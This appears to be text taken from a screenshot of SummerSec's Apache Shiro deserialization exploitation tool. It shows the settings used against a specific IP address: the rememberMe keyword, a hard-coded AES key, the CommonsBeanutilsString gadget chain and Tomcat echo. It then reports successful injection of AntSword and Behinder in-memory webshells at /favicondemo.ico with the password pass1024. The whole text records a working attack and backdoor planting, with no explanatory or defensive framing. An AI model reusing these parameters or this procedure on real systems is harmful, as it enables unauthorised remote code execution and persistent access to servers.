 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.99.152.81:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Servlet] 路径 /favicondemo.ico 密码 pass1024 执行注入
冰蝎[Filter] 注入成功!
路径：http://39.99.152.81:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
蚁剑[Servlet] 注入成功!
路径：http://39.99.152.81:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
BY SummerSec